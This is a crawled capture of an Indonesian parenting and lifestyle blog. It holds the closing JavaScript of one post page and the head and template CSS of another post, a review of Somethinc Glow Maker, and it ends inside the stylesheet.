		(function(a){if(/(android|ipad|playbook|silk|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(a)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(a.substr(0,4)))check = true})(navigator.userAgent||navigator.vendor||window.opera);
		return check;
	}
	
	// http://www.jonathantneal.com/blog/polyfills-and-prototypes/
	!String.prototype.trim && (String.prototype.trim = function() {
		return this.replace(/^\s+|\s+$/g, '');
	});

	function UISearch( el, options ) {	
		this.el = el;
		this.inputEl = el.querySelector( 'form > input.sb-search-input' );
		this._initEvents();
	}

	UISearch.prototype = {
		_initEvents : function() {
			var self = this,
				initSearchFn = function( ev ) {
					ev.stopPropagation();
					// trim its value
					self.inputEl.value = self.inputEl.value.trim();
					
					if( !classie.has( self.el, 'sb-search-open' ) ) { // open it
						ev.preventDefault();
						self.open();
					}
					else if( classie.has( self.el, 'sb-search-open' ) && /^\s*$/.test( self.inputEl.value ) ) { // close it
						ev.preventDefault();
						self.close();
					}
				}

			this.el.addEventListener( 'click', initSearchFn );
			this.el.addEventListener( 'touchstart', initSearchFn );
			this.inputEl.addEventListener( 'click', function( ev ) { ev.stopPropagation(); });
			this.inputEl.addEventListener( 'touchstart', function( ev ) { ev.stopPropagation(); } );
		},
		open : function() {
			var self = this;
			classie.add( this.el, 'sb-search-open' );
			// focus the input
			if( !mobilecheck() ) {
				this.inputEl.focus();
			}
			// close the search input if body is clicked
			var bodyFn = function( ev ) {
				self.close();
				this.removeEventListener( 'click', bodyFn );
				this.removeEventListener( 'touchstart', bodyFn );
			};
			document.addEventListener( 'click', bodyFn );
			document.addEventListener( 'touchstart', bodyFn );
		},
		close : function() {
			this.inputEl.blur();
			classie.remove( this.el, 'sb-search-open' );
		}
	}

	// add to global namespace
	window.UISearch = UISearch;

} )( window );



//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
$(function(){
  $('#masthead').slicknav({
prependTo:'.lefttop'

});
	});
//]]>
</script>
<script>//<![CDATA[

$(document).ready(function () {
	var b = 0;
	$(window).scroll(function () {
		var a = $(this).scroll();
		if (a > b) {
			$('.topbar').addClass('fixed23').removeClass('default23')
		} else {
			$('.topbar').addClass('default23').removeClass('fixed23')
		}
		b = a
	})
});
var ico = $('<i class="fa fa-angle-down"></i>');
var ico1 = $('<i class="fa fa-angle-right"></i>');
$('.topmenu1 li ul li:has(ul) > a').append(ico1);
$('.topmenu1 >li:has(ul) > a').append(ico);
$('.sb-icon-search').on('click', function () {
	$('.hiddenn').toggleClass('open');
	$('.sb-icon-search').toggleClass('iconopen')
});

//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
var relatedTitles = new Array(); var relatedTitlesNum = 0; var relatedUrls = new Array(); function related_results_labels(json) { for (var i = 0; i < json.feed.entry.length; i++) { var entry = json.feed.entry[i]; relatedTitles[relatedTitlesNum] = entry.title.$t; for (var k = 0; k < entry.link.length; k++) { if (entry.link[k].rel == 'alternate') {relatedUrls[relatedTitlesNum] = entry.link[k].href; relatedTitlesNum++; break;}}}} function removeRelatedDuplicates() { var tmp = new Array(0); var tmp2 = new Array(0); for(var i = 0; i < relatedUrls.length; i++) { if(!contains(tmp, relatedUrls[i])) { tmp.length += 1; tmp[tmp.length - 1] = relatedUrls[i]; tmp2.length += 1; tmp2[tmp2.length - 1] = relatedTitles[i];}} relatedTitles = tmp2; relatedUrls = tmp;} function contains(a, e) { for(var j = 0; j < a.length; j++) if (a[j]==e) return true; return false;} function printRelatedLabels() { var r = Math.floor((relatedTitles.length - 1) * Math.random()); var i = 0; document.write('<ul>'); while (i < relatedTitles.length && i < 20) { document.write('<li><a href="' + relatedUrls[r] + '">' + relatedTitles[r] + '</a></li>'); if (r < relatedTitles.length - 1) { r++; } else { r = 0;} i++;} document.write('</ul>');}
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7_izEPM7FgmtEOR8PK0Gj12f0WTw:1768869370588';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d1257902584254093945','//www.mildaini.com/2023/05/ide-bekal-makan.html','1257902584254093945');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '1257902584254093945', 'title': 'Milda Ini', 'url': 'https://www.mildaini.com/2023/05/ide-bekal-makan.html', 'canonicalUrl': 'https://www.mildaini.com/2023/05/ide-bekal-makan.html', 'homepageUrl': 'https://www.mildaini.com/', 'searchUrl': 'https://www.mildaini.com/search', 'canonicalHomepageUrl': 'https://www.mildaini.com/', 'blogspotFaviconUrl': 'https://www.mildaini.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-83462700-1', 'encoding': 'UTF-8', 'locale': 'id', 'localeUnderscoreDelimited': 'id', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Milda Ini - Atom\x22 href\x3d\x22https://www.mildaini.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Milda Ini - RSS\x22 href\x3d\x22https://www.mildaini.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Milda Ini - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/1257902584254093945/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Milda Ini - Atom\x22 href\x3d\x22https://www.mildaini.com/feeds/7098188687959789777/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan link', 'key': 'link', 'shareMessage': 'Dapatkan link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Bagikan ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Bagikan ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Bagikan ke Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27id\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Baca Selengkapnya', 'pageType': 'item', 'postId': '7098188687959789777', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhNv8zJ9iTRFHW8Q4RFAKevRzrJS0xeIWOM8Z-5zasSFwZy1AF-9A5TSB1fhbn-vJb0jVedfZwYJgN_F31tpPrumpVnl-jFT2GANd-pwFXQDxBcMZiCRZ8xNp-0uh8AZjw1RuzNfwEc26GjsZvzhJKjl4wbGuHUhiC08UA_TgJYSz82hegExoY7QGTIcw/s72-w640-c-h360/20220902_055211.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhNv8zJ9iTRFHW8Q4RFAKevRzrJS0xeIWOM8Z-5zasSFwZy1AF-9A5TSB1fhbn-vJb0jVedfZwYJgN_F31tpPrumpVnl-jFT2GANd-pwFXQDxBcMZiCRZ8xNp-0uh8AZjw1RuzNfwEc26GjsZvzhJKjl4wbGuHUhiC08UA_TgJYSz82hegExoY7QGTIcw/w640-h360/20220902_055211.jpg', 'pageName': 'Ide Bekal Makan', 'pageTitle': 'Milda Ini: Ide Bekal Makan', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Tautan disalin ke papan klip!', 'ok': 'Oke', 'postLink': 'Tautan Pos'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Khusus', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Ide Bekal Makan', 'description': 'mildaini.com adalah blog yang membahas tentang bagaimana ilmu parenting, kesehatan, gaya hidup, dan traveling dari sudut pandang ibu rumah tangga', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhNv8zJ9iTRFHW8Q4RFAKevRzrJS0xeIWOM8Z-5zasSFwZy1AF-9A5TSB1fhbn-vJb0jVedfZwYJgN_F31tpPrumpVnl-jFT2GANd-pwFXQDxBcMZiCRZ8xNp-0uh8AZjw1RuzNfwEc26GjsZvzhJKjl4wbGuHUhiC08UA_TgJYSz82hegExoY7QGTIcw/w640-h360/20220902_055211.jpg', 'url': 'https://www.mildaini.com/2023/05/ide-bekal-makan.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 7098188687959789777}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML665', 'Menubar', document.getElementById('HTML665'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML535', 'Social-Icons', document.getElementById('HTML535'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'Top-Categories', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML466', 'Top-Categories', document.getElementById('HTML466'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML366', 'Top-Categories', document.getElementById('HTML366'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive2', 'sidebar', document.getElementById('BlogArchive2'), {'languageDirection': 'ltr', 'loadingMessage': 'Memuat\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar', document.getElementById('Image2'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar', document.getElementById('Stats1'), {'title': 'Total Pageviews', 'showGraphicalCounter': false, 'showAnimatedCounter': false, 'showSparkline': false, 'statsUrl': '//www.mildaini.com/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmA4UlBkY-RpCELyOHIEMqoHTzquE0kMPQaiCP3YTuh1tzIrg3uDVer7tiHR7PZxrKc987An3nr_sI94vDaVVO00WoSpJw'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Memuat\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar', document.getElementById('HTML7'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mildaini.com/2023/05/review-dan-seputar-somethinc-glow-maker.html
body_size: 61390
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr' xmlns:og='https://ogp.me/ns#'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=UA-83462700-1'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-83462700-1');
</script>
<!--[if lt IE 9]> <script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"> </script> <![endif]-->
<meta content='text/html;charset=UTF-8' http-equiv='Content-Type'/>
<meta content='IE=edge,chrome=1' http-equiv='X-UA-Compatible'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.mildaini.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.mildaini.com/2023/05/review-dan-seputar-somethinc-glow-maker.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Milda Ini - Atom" href="https://www.mildaini.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Milda Ini - RSS" href="https://www.mildaini.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Milda Ini - Atom" href="https://www.blogger.com/feeds/1257902584254093945/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Milda Ini - Atom" href="https://www.mildaini.com/feeds/1209113816711593491/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEixqj0gIOZs-sHmm_bWCidSN4WsR3w9P6lUHZVnYmkTc1fKEHKz1Z09vh6ruZq3wyj1dE79DEE86P27OeBR4NbOZvVZY5T4RRCuJ7b69N5ZM7OVHofN1qrbIB2uVf1-zdsWyq8c_TJhObZkaSgJ6H3K6uYSB7q0sdocCJ4TIDdK9J_30fMaR7vXdGRBng/w640-h640/Somethinc_GlowMaker_Editorial1_800x9801.jpg' rel='image_src'/>
<meta content='https://www.mildaini.com/2023/05/review-dan-seputar-somethinc-glow-maker.html' property='og:url'/>
<meta content=' Review dan Seputar Somethinc Glow Maker' property='og:title'/>
<meta content='mildaini.com adalah blog yang membahas tentang bagaimana ilmu parenting, kesehatan, gaya hidup, dan traveling dari sudut pandang ibu rumah tangga' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEixqj0gIOZs-sHmm_bWCidSN4WsR3w9P6lUHZVnYmkTc1fKEHKz1Z09vh6ruZq3wyj1dE79DEE86P27OeBR4NbOZvVZY5T4RRCuJ7b69N5ZM7OVHofN1qrbIB2uVf1-zdsWyq8c_TJhObZkaSgJ6H3K6uYSB7q0sdocCJ4TIDdK9J_30fMaR7vXdGRBng/w1200-h630-p-k-no-nu/Somethinc_GlowMaker_Editorial1_800x9801.jpg' property='og:image'/>
<!-- SEO Meta Tag -->
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.mildaini.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.mildaini.com/2023/05/review-dan-seputar-somethinc-glow-maker.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Milda Ini - Atom" href="https://www.mildaini.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Milda Ini - RSS" href="https://www.mildaini.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Milda Ini - Atom" href="https://www.blogger.com/feeds/1257902584254093945/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Milda Ini - Atom" href="https://www.mildaini.com/feeds/1209113816711593491/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEixqj0gIOZs-sHmm_bWCidSN4WsR3w9P6lUHZVnYmkTc1fKEHKz1Z09vh6ruZq3wyj1dE79DEE86P27OeBR4NbOZvVZY5T4RRCuJ7b69N5ZM7OVHofN1qrbIB2uVf1-zdsWyq8c_TJhObZkaSgJ6H3K6uYSB7q0sdocCJ4TIDdK9J_30fMaR7vXdGRBng/w640-h640/Somethinc_GlowMaker_Editorial1_800x9801.jpg' rel='image_src'/>
<meta content='https://www.mildaini.com/2023/05/review-dan-seputar-somethinc-glow-maker.html' property='og:url'/>
<meta content=' Review dan Seputar Somethinc Glow Maker' property='og:title'/>
<meta content='mildaini.com adalah blog yang membahas tentang bagaimana ilmu parenting, kesehatan, gaya hidup, dan traveling dari sudut pandang ibu rumah tangga' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEixqj0gIOZs-sHmm_bWCidSN4WsR3w9P6lUHZVnYmkTc1fKEHKz1Z09vh6ruZq3wyj1dE79DEE86P27OeBR4NbOZvVZY5T4RRCuJ7b69N5ZM7OVHofN1qrbIB2uVf1-zdsWyq8c_TJhObZkaSgJ6H3K6uYSB7q0sdocCJ4TIDdK9J_30fMaR7vXdGRBng/w1200-h630-p-k-no-nu/Somethinc_GlowMaker_Editorial1_800x9801.jpg' property='og:image'/>
<meta content='blogger' name='generator'/>
<meta content='Milda Ini' property='og:site_name'/>
<meta content=' Review dan Seputar Somethinc Glow Maker' property='og:title'/>
<meta content='article' property='og:type'/>
<meta content='' name='description'/>
<meta content='' property='og:description'/>
<meta content='https://www.mildaini.com/2023/05/review-dan-seputar-somethinc-glow-maker.html' property='og:url'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEixqj0gIOZs-sHmm_bWCidSN4WsR3w9P6lUHZVnYmkTc1fKEHKz1Z09vh6ruZq3wyj1dE79DEE86P27OeBR4NbOZvVZY5T4RRCuJ7b69N5ZM7OVHofN1qrbIB2uVf1-zdsWyq8c_TJhObZkaSgJ6H3K6uYSB7q0sdocCJ4TIDdK9J_30fMaR7vXdGRBng/s72-w640-c-h640/Somethinc_GlowMaker_Editorial1_800x9801.jpg' height='360px' itemprop='image' property='og:image' width='640px'/>
<meta content='640' property='og:image:width'/>
<meta content='360' property='og:image:height'/>
<meta content='facebook admins' property='fb:admins'/>
<meta content='facebook app id' property='fb:app_id'/>
<meta content='en_US' property='og:locale'/>
<meta content='en_GB' property='og:locale:alternate'/>
<meta content='hi_IN' property='og:locale:alternate'/>
<!-- SEO Title Tag -->
<title>
 Review dan Seputar Somethinc Glow Maker
        | 
        Milda Ini
</title>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href='https://www.blogger.com/static/v1/widgets/1535467126-widget_css_2_bundle.css' rel='stylesheet' type='text/css'/>

    <style type="text/css"><!-- /* 

<style id='template-skin-1' type='text/css'><!--
body#layout:before {
content: "Download Gratis Theme lainya di badesain7.blogspot.com";
border: 3px double pink;
padding: 10px;
position: relative;
top: -50px;
left:10%;
font-size: 18px;
color: pink;
letter-spacing: .5px;
}
body#layout #mywrapper {
width: 60%;
}
body#layout #footer div.column23{width:28%;float:left;}
body#layout #post-wrapper {
width: 100%;
float: left;
margin-left: 100px;
/* background: pink; */
}
body#layout .header.section{
width: 300px;
margin-left: 20px;
/* border-radius: 10px; */
background: pink;
}
}
body#layout div#Instagram-Footer {
width: 900px;
margin-left: 100px;
padding: 10px 10px;
margin-bottom: 20px;
}
body#layout .footerbottom {
width: 100%;
margin-left: 30px;
padding: 10px;
/* background: pink; */
}
body#layout .section h4 {
font-size: 16px;
line-height: 24px;
margin: 2px 24px 8px 24px;
text-align: center;
background: pink;
border-radius: 20px;
padding: 5px;
}
body#layout div#main {
width: 100%;
background: pink;
/* text-align: center; */
}
body#layout #sidebar-wrapper {
margin-right: 35px;
overflow: visible;
float: right;
/* background: pink; */
}
body#layout ul#navigation {
display: none;
}
body#layout div.section{margin:0;padding:0;}
body#layout .topbar{margin-top:20px;    position: relative;}
body#layout .rapper{padding:0;}
body#layout .main-content-wrapper{margin-top:30px;}
body#layout div#Menubar {
width: 49%;
margin-left: 20px;
width: 300px;
background: pink;
}
body#layout div#Top-Categories {
width: 800px;
margin-left: 150px;
margin-right: 100px;
}
body#layout div#Social-Icons {
background: pink;
margin-top: 10px;
}
body#layout div.socialtop{
width: 49%;
margin-left: 20px;
width: 300px;
background: pink;
}
--></style>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template
Name:     Debokawanua Template
Designer: Kawanua
-----------------------------------------------
<Variable name="maincolor" description="Main Color" type="color" default="#d1b099"/>
<Variable name="backcolor" description="Background Color" type="color" default="#36a5b2"/>
<Group description="Post Title" selector=".post">
<Variable name="main.font" description="Main Font" type="font"
default="normal normal 28px 'Open Sans', sans-serif"/>
<Variable name="second.font" description="Secondary Font" type="font" default="normal normal 400 14px 'Yusei Magic', sans-serif"/>
</Group>
*/
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;}
/* HTML5 display-role reset for older browsers */
article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block;}body{line-height:1;display:block;}*{margin:0;padding:0;}html{display:block;}ol,ul{list-style:none;}blockquote,q{quotes:none;}blockquote:before,blockquote:after,q:before,q:after{content:&#39;&#39;;content:none;}table{border-collapse:collapse;border-spacing:0;}
/* FRAMEWORK */
.widget-content img {
border-radius: 20px;
/* border-block-color: blue; */
background: #36a5b2;
padding: 5px;
}
.navbar,.post-feeds,.feed-links{display:none;
}
.section,.widget{margin:0 0 0 0;padding:0 0px 0;
}
strong,b{font-weight:bold;
}
cite,em,i{font-style:italic;
}
a:link {color: #6a6359;text-decoration:none;outline:none;transition:all 0.25s;-moz-transition:all 0.25s;-webkit-transition:all 0.25s;
}
a:visited{color:#6a6359;text-decoration:none;
}
a:hover{text-decoration:none;
}
a img{border:none;border-width:0;outline:none;
}
sup,sub{vertical-align:baseline;position:relative;top:-.4em;font-size:86%;
}
sub{top:.4em;}small{font-size:86%;
}
kbd{font-size:80%;border:1px solid #999;padding:2px 5px;border-bottom-width:2px;border-radius:3px;
}
mark{background-color:#ffce00;color:black;
}
p,blockquote,pre,table,figure,hr,form,ol,ul,dl{margin:1.5em 0;
}
hr{height:1px;border:none;background-color:#666;
}
/* heading */
h1,h2,h3,h4,h5,h6{
font-family: 'Yusei Magic', sans-serif;
font-weight:bold;line-height:normal;margin:0 0 0.6em;
}
h1{font-size:200%
}
h2{font-size:180%
}
h3{font-size:160%
}
h4{font-size:140%
}
h5{font-size:120%
}
h6{font-size:100%
}
/* list */
ol,ul,dl{margin:.5em 0em .5em 3em
}
ol{list-style:decimal outside
}
ul{list-style:disc outside
}
li{margin:.5em 0
}
dt{font-weight:bold
}
dd{margin:0 0 .5em 2em
}
/* form */
input,button,select,textarea{font:inherit;font-size:100%;line-height:normal;vertical-align:baseline;
}
textarea{display:block;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;
}
/* code blockquote */
pre,code{font-family:&quot;Courier New&quot;,Courier,Monospace;color:inherit;
}
pre{white-space:pre;word-wrap:normal;overflow:auto;
}
.clearfix::after {
content: "";
clear: both;
display: table;
}
blockquote.tr_bq{font-style:italic;background: #eee;
padding: 15px;}
body#layout div#Top-Categories .widget {
display: inline-block;
width: 200px;
float: left;
/* display: grid; */
padding: 5px 30px;
padding-bottom: 30px;
border-radius: 20px;
}
body#layout div#Top-Categories:after {
content: "";
height:  0;
display:  block;
clear: both;
}
.post-body blockquote {
